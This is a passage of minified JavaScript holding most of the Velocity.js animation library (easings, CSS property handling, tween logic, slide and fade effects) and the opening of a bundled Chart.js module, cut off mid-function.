e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},f=!1;if(t.fn&&t.fn.jquery?(u=t,f=!0):u=e.Velocity.Utilities,8>=d&&!f)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(7>=d)){var m=400,g="swing",v={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:u,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:m,easing:g,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){u.data(t,"velocity",{isSVG:p.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(v.State.scrollAnchor=e,v.State.scrollPropertyLeft="pageXOffset",v.State.scrollPropertyTop="pageYOffset"):(v.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,v.State.scrollPropertyLeft="scrollLeft",v.State.scrollPropertyTop="scrollTop");var y=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var o={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:o.v,dv:t(o)}}function i(i,n){var o={dx:i.v,dv:t(i)},a=e(i,.5*n,o),r=e(i,.5*n,a),s=e(i,n,r),l=1/6*(o.dx+2*(a.dx+r.dx)+s.dx),c=1/6*(o.dv+2*(a.dv+r.dv)+s.dv);return i.x=i.x+l*n,i.v=i.v+c*n,i}return function t(e,n,o){var a,r,s,l={x:-1,v:0,tension:null,friction:null},c=[0],u=0;for(e=parseFloat(e)||500,n=parseFloat(n)||20,o=o||null,l.tension=e,l.friction=n,(a=null!==o)?r=(u=t(e,n))/o*.016:r=.016;s=i(s||l,r),c.push(1+s.x),u+=16,Math.abs(s.x)>1e-4&&Math.abs(s.v)>1e-4;);return a?function(t){return c[t*(c.length-1)|0]}:u}}();v.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},u.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){v.Easings[e[0]]=r.apply(null,e[1])});var b=v.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<b.Lists.colors.length;t++){var e="color"===b.Lists.colors[t]?"0 0 0 1":"255 255 255 1";b.Hooks.templates[b.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,o;if(d)for(i in b.Hooks.templates){o=(n=b.Hooks.templates[i])[0].split(" ");var a=n[1].match(b.RegEx.valueSplit);"Color"===o[0]&&(o.push(o.shift()),a.push(a.shift()),b.Hooks.templates[i]=[o.join(" "),a.join(" ")])}for(i in b.Hooks.templates)for(var t in o=(n=b.Hooks.templates[i])[0].split(" ")){var r=i+o[t],s=t;b.Hooks.registered[r]=[i,s]}},getRoot:function(t){var e=b.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return b.RegEx.valueUnwrap.test(e)&&(e=e.match(b.RegEx.valueUnwrap)[1]),b.Values.isCSSNullValue(e)&&(e=b.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=b.Hooks.registered[t];if(i){var n=i[0],o=i[1];return(e=b.Hooks.cleanRootPropertyValue(n,e)).toString().match(b.RegEx.valueSplit)[o]}return e},injectValue:function(t,e,i){var n=b.Hooks.registered[t];if(n){var o,a=n[0],r=n[1];return(o=(i=b.Hooks.cleanRootPropertyValue(a,i)).toString().match(b.RegEx.valueSplit))[r]=e,o.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return b.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:n=(n=i.toString().match(b.RegEx.valueUnwrap))?n[1].replace(/,(\s+)?/g," "):i,n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return v.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var o=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=o?o[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=d)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":case"inject":return i}}},register:function(){9>=d||v.State.isGingerbread||(b.Lists.transformsBase=b.Lists.transformsBase.concat(b.Lists.transforms3D));for(var t=0;t<b.Lists.transformsBase.length;t++)!function(){var e=b.Lists.transformsBase[t];b.Normalizations.registered[e]=function(t,i,o){switch(t){case"name":return"transform";case"extract":return a(i)===n||a(i).transformCache[e]===n?/^scale/i.test(e)?1:0:a(i).transformCache[e].replace(/[()]/g,"");case"inject":var r=!1;switch(e.substr(0,e.length-1)){case"translate":r=!/(%|px|em|rem|vw|vh|\d)$/i.test(o);break;case"scal":case"scale":v.State.isAndroid&&a(i).transformCache[e]===n&&1>o&&(o=1),r=!/(\d)$/i.test(o);break;case"skew":r=!/(deg|\d)$/i.test(o);break;case"rotate":r=!/(deg|\d)$/i.test(o)}return r||(a(i).transformCache[e]="("+o+")"),a(i).transformCache[e]}}}();for(t=0;t<b.Lists.colors.length;t++)!function(){var e=b.Lists.colors[t];b.Normalizations.registered[e]=function(t,i,o){switch(t){case"name":return e;case"extract":var a;if(b.RegEx.wrappedValueAlreadyExtracted.test(o))a=o;else{var r,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(o)?r=s[o]!==n?s[o]:s.black:b.RegEx.isHex.test(o)?r="rgb("+b.Values.hexToRgb(o).join(" ")+")":/^rgba?\(/i.test(o)||(r=s.black),a=(r||o).toString().match(b.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=d||3!==a.split(" ").length||(a+=" 1"),a;case"inject":return 8>=d?4===o.split(" ").length&&(o=o.split(/\s+/).slice(0,3).join(" ")):3===o.split(" ").length&&(o+=" 1"),(8>=d?"rgb":"rgba")+"("+o.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(d||v.State.isAndroid&&!v.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(v.State.prefixMatches[t])return[v.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var o;if(o=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()}),p.isString(v.State.prefixElement.style[o]))return v.State.prefixMatches[t]=o,[o,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e;return t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,i,n){return e+e+i+i+n+n}),(e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,o,r){function s(t,i){function o(){h&&b.setPropertyValue(t,"display","none")}var l=0;if(8>=d)l=u.css(t,i);else{var c,h=!1;if(/^(width|height)$/.test(i)&&0===b.getPropertyValue(t,"display")&&(h=!0,b.setPropertyValue(t,"display",b.Values.getDisplayType(t))),!r){if("height"===i&&"border-box"!==b.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var p=t.offsetHeight-(parseFloat(b.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(b.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(b.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(b.getPropertyValue(t,"paddingBottom"))||0);return o(),p}if("width"===i&&"border-box"!==b.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var f=t.offsetWidth-(parseFloat(b.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(b.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(b.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(b.getPropertyValue(t,"paddingRight"))||0);return o(),f}}c=a(t)===n?e.getComputedStyle(t,null):a(t).computedStyle?a(t).computedStyle:a(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),(""===(l=9===d&&"filter"===i?c.getPropertyValue(i):c[i])||null===l)&&(l=t.style[i]),o()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var m=s(t,"position");("fixed"===m||"absolute"===m&&/top|left/i.test(i))&&(l=u(t).position()[i]+"px")}return l}var l;if(b.Hooks.registered[i]){var c=i,h=b.Hooks.getRoot(c);o===n&&(o=b.getPropertyValue(t,b.Names.prefixCheck(h)[0])),b.Normalizations.registered[h]&&(o=b.Normalizations.registered[h]("extract",t,o)),l=b.Hooks.extractValue(c,o)}else if(b.Normalizations.registered[i]){var p,f;"transform"!==(p=b.Normalizations.registered[i]("name",t))&&(f=s(t,b.Names.prefixCheck(p)[0]),b.Values.isCSSNullValue(f)&&b.Hooks.templates[i]&&(f=b.Hooks.templates[i][1])),l=b.Normalizations.registered[i]("extract",t,f)}if(!/^[\d-]/.test(l))if(a(t)&&a(t).isSVG&&b.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(t){l=0}else l=t.getAttribute(i);else l=s(t,b.Names.prefixCheck(i)[0]);return b.Values.isCSSNullValue(l)&&(l=0),v.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(t,i,n,o,r){var s=i;if("scroll"===i)r.container?r.container["scroll"+r.direction]=n:"Left"===r.direction?e.scrollTo(n,r.alternateValue):e.scrollTo(r.alternateValue,n);else if(b.Normalizations.registered[i]&&"transform"===b.Normalizations.registered[i]("name",t))b.Normalizations.registered[i]("inject",t,n),s="transform",n=a(t).transformCache[i];else{if(b.Hooks.registered[i]){var l=i,c=b.Hooks.getRoot(i);o=o||b.getPropertyValue(t,c),n=b.Hooks.injectValue(l,n,o),i=c}if(b.Normalizations.registered[i]&&(n=b.Normalizations.registered[i]("inject",t,n),i=b.Normalizations.registered[i]("name",t)),s=b.Names.prefixCheck(i)[0],8>=d)try{t.style[s]=n}catch(t){v.debug&&console.log("Browser does not support ["+n+"] for ["+s+"]")}else a(t)&&a(t).isSVG&&b.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[s]=n;v.debug>=2&&console.log("Set "+i+" ("+s+"): "+n)}return[s,n]},flushTransformCache:function(t){function e(e){return parseFloat(b.getPropertyValue(t,e))}var i="";if((d||v.State.isAndroid&&!v.State.isChrome)&&a(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};u.each(a(t).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])})}else{var o,r;u.each(a(t).transformCache,function(e){return o=a(t).transformCache[e],"transformPerspective"===e?(r=o,!0):(9===d&&"rotateZ"===e&&(e="rotate"),void(i+=e+o+" "))}),r&&(i="perspective"+r+" "+i)}b.setPropertyValue(t,"transform",i)}};b.Hooks.register(),b.Normalizations.register(),v.hook=function(t,e,i){var r=n;return t=o(t),u.each(t,function(t,o){if(a(o)===n&&v.init(o),i===n)r===n&&(r=v.CSS.getPropertyValue(o,e));else{var s=v.CSS.setPropertyValue(o,e,i);"transform"===s[0]&&v.CSS.flushTransformCache(o),r=s}}),r};var x=function(){function t(){return d?I.promise||null:h}function r(){function t(t){function h(t,e){var i=n,o=n,a=n;return p.isArray(t)?(i=t[0],!p.isArray(t[1])&&/^[\d-]/.test(t[1])||p.isFunction(t[1])||b.RegEx.isHex.test(t[1])?a=t[1]:(p.isString(t[1])&&!b.RegEx.isHex.test(t[1])||p.isArray(t[1]))&&(o=e?t[1]:s(t[1],c.duration),t[2]!==n&&(a=t[2]))):i=t,e||(o=o||c.easing),p.isFunction(i)&&(i=i.call(r,C,S)),p.isFunction(a)&&(a=a.call(r,C,S)),[i||0,o,a]}function f(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i||(i=b.Values.getUnitType(t)),[n,i]}function m(){var t={myParent:r.parentNode||i.body,position:b.getPropertyValue(r,"position"),fontSize:b.getPropertyValue(r,"fontSize")},n=t.position===L.lastPosition&&t.myParent===L.lastParent,o=t.fontSize===L.lastFontSize;L.lastParent=t.myParent,L.lastPosition=t.position,L.lastFontSize=t.fontSize;var s=100,l={};if(o&&n)l.emToPx=L.lastEmToPx,l.percentToPxWidth=L.lastPercentToPxWidth,l.percentToPxHeight=L.lastPercentToPxHeight;else{var c=a(r).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");v.init(c),t.myParent.appendChild(c),u.each(["overflow","overflowX","overflowY"],function(t,e){v.CSS.setPropertyValue(c,e,"hidden")}),v.CSS.setPropertyValue(c,"position",t.position),v.CSS.setPropertyValue(c,"fontSize",t.fontSize),v.CSS.setPropertyValue(c,"boxSizing","content-box"),u.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){v.CSS.setPropertyValue(c,e,s+"%")}),v.CSS.setPropertyValue(c,"paddingLeft",s+"em"),l.percentToPxWidth=L.lastPercentToPxWidth=(parseFloat(b.getPropertyValue(c,"width",null,!0))||1)/s,l.percentToPxHeight=L.lastPercentToPxHeight=(parseFloat(b.getPropertyValue(c,"height",null,!0))||1)/s,l.emToPx=L.lastEmToPx=(parseFloat(b.getPropertyValue(c,"paddingLeft"))||1)/s,t.myParent.removeChild(c)}return null===L.remToPx&&(L.remToPx=parseFloat(b.getPropertyValue(i.body,"fontSize"))||16),null===L.vwToPx&&(L.vwToPx=parseFloat(e.innerWidth)/100,L.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=L.remToPx,l.vwToPx=L.vwToPx,l.vhToPx=L.vhToPx,v.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),r),l}if(c.begin&&0===C)try{c.begin.call(g,g)}catch(t){setTimeout(function(){throw t},1)}if("scroll"===M){var x,k,T,P=/^x$/i.test(c.axis)?"Left":"Top",A=parseFloat(c.offset)||0;c.container?p.isWrapped(c.container)||p.isNode(c.container)?(c.container=c.container[0]||c.container,T=(x=c.container["scroll"+P])+u(r).position()[P.toLowerCase()]+A):c.container=null:(x=v.State.scrollAnchor[v.State["scrollProperty"+P]],k=v.State.scrollAnchor[v.State["scrollProperty"+("Left"===P?"Top":"Left")]],T=u(r).offset()[P.toLowerCase()]+A),d={scroll:{rootPropertyValue:!1,startValue:x,currentValue:x,endValue:T,unitType:"",easing:c.easing,scrollData:{container:c.container,direction:P,alternateValue:k}},element:r},v.debug&&console.log("tweensContainer (scroll): ",d.scroll,r)}else if("reverse"===M){if(!a(r).tweensContainer)return void u.dequeue(r,c.queue);"none"===a(r).opts.display&&(a(r).opts.display="auto"),"hidden"===a(r).opts.visibility&&(a(r).opts.visibility="visible"),a(r).opts.loop=!1,a(r).opts.begin=null,a(r).opts.complete=null,w.easing||delete c.easing,w.duration||delete c.duration,c=u.extend({},a(r).opts,c);var _=u.extend(!0,{},a(r).tweensContainer);for(var O in _)if("element"!==O){var D=_[O].startValue;_[O].startValue=_[O].currentValue=_[O].endValue,_[O].endValue=D,p.isEmptyObject(w)||(_[O].easing=c.easing),v.debug&&console.log("reverse tweensContainer ("+O+"): "+JSON.stringify(_[O]),r)}d=_}else if("start"===M){for(var E in a(r).tweensContainer&&!0===a(r).isAnimating&&(_=a(r).tweensContainer),u.each(y,function(t,e){if(RegExp("^"+b.Lists.colors.join("$|^")+"$").test(t)){var i=h(e,!0),o=i[0],a=i[1],r=i[2];if(b.RegEx.isHex.test(o)){for(var s=["Red","Green","Blue"],l=b.Values.hexToRgb(o),c=r?b.Values.hexToRgb(r):n,u=0;u<s.length;u++){var d=[l[u]];a&&d.push(a),c!==n&&d.push(c[u]),y[t+s[u]]=d}delete y[t]}}}),y){var F=h(y[E]),$=F[0],W=F[1],V=F[2];E=b.Names.camelCase(E);var z=b.Hooks.getRoot(E),N=!1;if(a(r).isSVG||"tween"===z||!1!==b.Names.prefixCheck(z)[1]||b.Normalizations.registered[z]!==n){(c.display!==n&&null!==c.display&&"none"!==c.display||c.visibility!==n&&"hidden"!==c.visibility)&&/opacity|filter/.test(E)&&!V&&0!==$&&(V=0),c._cacheValues&&_&&_[E]?(V===n&&(V=_[E].endValue+_[E].unitType),N=a(r).rootPropertyValueCache[z]):b.Hooks.registered[E]?V===n?(N=b.getPropertyValue(r,z),V=b.getPropertyValue(r,E,N)):N=b.Hooks.templates[z][1]:V===n&&(V=b.getPropertyValue(r,E));var H,j,B,Y=!1;if(V=(H=f(E,V))[0],B=H[1],$=(H=f(E,$))[0].replace(/^([+-\/*])=/,function(t,e){return Y=e,""}),j=H[1],V=parseFloat(V)||0,$=parseFloat($)||0,"%"===j&&(/^(fontSize|lineHeight)$/.test(E)?($/=100,j="em"):/^scale/.test(E)?($/=100,j=""):/(Red|Green|Blue)$/i.test(E)&&($=$/100*255,j="")),/[\/*]/.test(Y))j=B;else if(B!==j&&0!==V)if(0===$)j=B;else{o=o||m();var X=/margin|padding|left|right|width|text|word|letter/i.test(E)||/X$/.test(E)||"x"===E?"x":"y";switch(B){case"%":V*="x"===X?o.percentToPxWidth:o.percentToPxHeight;break;case"px":break;default:V*=o[B+"ToPx"]}switch(j){case"%":V*=1/("x"===X?o.percentToPxWidth:o.percentToPxHeight);break;case"px":break;default:V*=1/o[j+"ToPx"]}}switch(Y){case"+":$=V+$;break;case"-":$=V-$;break;case"*":$*=V;break;case"/":$=V/$}d[E]={rootPropertyValue:N,startValue:V,currentValue:V,endValue:$,unitType:j,easing:W},v.debug&&console.log("tweensContainer ("+E+"): "+JSON.stringify(d[E]),r)}else v.debug&&console.log("Skipping ["+z+"] due to a lack of browser support.")}d.element=r}d.element&&(b.Values.addClass(r,"velocity-animating"),R.push(d),""===c.queue&&(a(r).tweensContainer=d,a(r).opts=c),a(r).isAnimating=!0,C===S-1?(v.State.calls.push([R,g,c,null,I.resolver]),!1===v.State.isTicking&&(v.State.isTicking=!0,l())):C++)}var o,r=this,c=u.extend({},v.defaults,w),d={};switch(a(r)===n&&v.init(r),parseFloat(c.delay)&&!1!==c.queue&&u.queue(r,c.queue,function(t){v.velocityQueueEntryFlag=!0,a(r).delayTimer={setTimeout:setTimeout(t,parseFloat(c.delay)),next:t}}),c.duration.toString().toLowerCase()){case"fast":c.duration=200;break;case"normal":c.duration=m;break;case"slow":c.duration=600;break;default:c.duration=parseFloat(c.duration)||1}!1!==v.mock&&(!0===v.mock?c.duration=c.delay=1:(c.duration*=parseFloat(v.mock)||1,c.delay*=parseFloat(v.mock)||1)),c.easing=s(c.easing,c.duration),c.begin&&!p.isFunction(c.begin)&&(c.begin=null),c.progress&&!p.isFunction(c.progress)&&(c.progress=null),c.complete&&!p.isFunction(c.complete)&&(c.complete=null),c.display!==n&&null!==c.display&&(c.display=c.display.toString().toLowerCase(),"auto"===c.display&&(c.display=v.CSS.Values.getDisplayType(r))),c.visibility!==n&&null!==c.visibility&&(c.visibility=c.visibility.toString().toLowerCase()),c.mobileHA=c.mobileHA&&v.State.isMobile&&!v.State.isGingerbread,!1===c.queue?c.delay?setTimeout(t,c.delay):t():u.queue(r,c.queue,function(e,i){return!0===i?(I.promise&&I.resolver(g),!0):(v.velocityQueueEntryFlag=!0,void t())}),""!==c.queue&&"fx"!==c.queue||"inprogress"===u.queue(r)[0]||u.dequeue(r)}var d,h,f,g,y,w,k=arguments[0]&&(arguments[0].p||u.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||p.isString(arguments[0].properties));if(p.isWrapped(this)?(d=!1,f=0,g=this,h=this):(d=!0,f=1,g=k?arguments[0].elements||arguments[0].e:arguments[0]),g=o(g)){k?(y=arguments[0].properties||arguments[0].p,w=arguments[0].options||arguments[0].o):(y=arguments[f],w=arguments[f+1]);var S=g.length,C=0;if(!/^(stop|finish)$/i.test(y)&&!u.isPlainObject(w)){w={};for(var T=f+1;T<arguments.length;T++)p.isArray(arguments[T])||!/^(fast|normal|slow)$/i.test(arguments[T])&&!/^\d/.test(arguments[T])?p.isString(arguments[T])||p.isArray(arguments[T])?w.easing=arguments[T]:p.isFunction(arguments[T])&&(w.complete=arguments[T]):w.duration=arguments[T]}var M,I={promise:null,resolver:null,rejecter:null};switch(d&&v.Promise&&(I.promise=new v.Promise(function(t,e){I.resolver=t,I.rejecter=e})),y){case"scroll":M="scroll";break;case"reverse":M="reverse";break;case"finish":case"stop":u.each(g,function(t,e){a(e)&&a(e).delayTimer&&(clearTimeout(a(e).delayTimer.setTimeout),a(e).delayTimer.next&&a(e).delayTimer.next(),delete a(e).delayTimer)});var P=[];return u.each(v.State.calls,function(t,e){e&&u.each(e[1],function(i,o){var r=w===n?"":w;return!0!==r&&e[2].queue!==r&&(w!==n||!1!==e[2].queue)||void u.each(g,function(i,n){n===o&&((!0===w||p.isString(w))&&(u.each(u.queue(n,p.isString(w)?w:""),function(t,e){p.isFunction(e)&&e(null,!0)}),u.queue(n,p.isString(w)?w:"",[])),"stop"===y?(a(n)&&a(n).tweensContainer&&!1!==r&&u.each(a(n).tweensContainer,function(t,e){e.endValue=e.currentValue}),P.push(t)):"finish"===y&&(e[2].duration=1))})})}),"stop"===y&&(u.each(P,function(t,e){c(e,!0)}),I.promise&&I.resolver(g)),t();default:if(!u.isPlainObject(y)||p.isEmptyObject(y)){if(p.isString(y)&&v.Redirects[y]){var A=(E=u.extend({},w)).duration,_=E.delay||0;return!0===E.backwards&&(g=u.extend(!0,[],g).reverse()),u.each(g,function(t,e){parseFloat(E.stagger)?E.delay=_+parseFloat(E.stagger)*t:p.isFunction(E.stagger)&&(E.delay=_+E.stagger.call(e,t,S)),E.drag&&(E.duration=parseFloat(A)||(/^(callout|transition)/.test(y)?1e3:m),E.duration=Math.max(E.duration*(E.backwards?1-t/S:(t+1)/S),.75*E.duration,200)),v.Redirects[y].call(e,e,E||{},t,S,g,I.promise?I:n)}),t()}var O="Velocity: First argument ("+y+") was not a property map, a known action, or a registered redirect. Aborting.";return I.promise?I.rejecter(new Error(O)):console.log(O),t()}M="start"}var D,E,L={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},R=[];if(u.each(g,function(t,e){p.isNode(e)&&r.call(e)}),(E=u.extend({},v.defaults,w)).loop=parseInt(E.loop),D=2*E.loop-1,E.loop)for(var F=0;D>F;F++){var $={delay:E.delay,progress:E.progress};F===D-1&&($.display=E.display,$.visibility=E.visibility,$.complete=E.complete),x(g,"reverse",$)}return t()}};(v=u.extend(x,v)).animate=x;var w=e.requestAnimationFrame||h;return v.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(w=function(t){return setTimeout(function(){t(!0)},16)},l()):w=e.requestAnimationFrame||h}),t.Velocity=v,t!==e&&(t.fn.velocity=x,t.fn.velocity.defaults=v.defaults),u.each(["Down","Up"],function(t,e){v.Redirects["slide"+e]=function(t,i,o,a,r,s){var l=u.extend({},i),c=l.begin,d=l.complete,h={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},p={};l.display===n&&(l.display="Down"===e?"inline"===v.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){for(var i in c&&c.call(r,r),h){p[i]=t.style[i];var n=v.CSS.getPropertyValue(t,i);h[i]="Down"===e?[n,0]:[0,n]}p.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in p)t.style[e]=p[e];d&&d.call(r,r),s&&s.resolver(r)},v(t,h,l)}}),u.each(["In","Out"],function(t,e){v.Redirects["fade"+e]=function(t,i,o,a,r,s){var l=u.extend({},i),c={opacity:"In"===e?1:0},d=l.complete;l.complete=o!==a-1?l.begin=null:function(){d&&d.call(r,r),s&&s.resolver(r)},l.display===n&&(l.display="In"===e?"auto":"none"),v(this,c,l)}}),v}jQuery.fn.velocity=jQuery.fn.animate}(window.jQuery||window.Zepto||window,window,document)})),function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Chart=t()}}(function(){return function(){return function t(e,i,n){function o(r,s){if(!i[r]){if(!e[r]){var l="function"==typeof require&&require;if(!s&&l)return l(r,!0);if(a)return a(r,!0);var c=new Error("Cannot find module '"+r+"'");throw c.code="MODULE_NOT_FOUND",c}var u=i[r]={exports:{}};e[r][0].call(u.exports,function(t){var i=e[r][1][t];return o(i||t)},u,u.exports,t,e,i,n)}return i[r].exports}for(var a="function"==typeof require&&require,r=0;r<n.length;r++)o(n[r]);return o}}()({1:[function(t,e,i){},{}],2:[function(t,e,i){var n=t(6);function o(t){if(t){var e=[0,0,0],i=1,o=t.match(/^#([a-fA-F0-9]{3})$/i);if(o){o=o[1];for(var a=0;a<e.length;a++)e[a]=parseInt(o[a]+o[a],16)}else if(o=t.match(/^#([a-fA-F0-9]{6})$/i)){o=o[1];for(a=0;a<e.length;a++)e[a]=parseInt(o.slice(2*a,2*a+2),16)}else if(o=t.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(a=0;a<e.length;a++)e[a]=parseInt(o[a+1]);i=parseFloat(o[4])}else 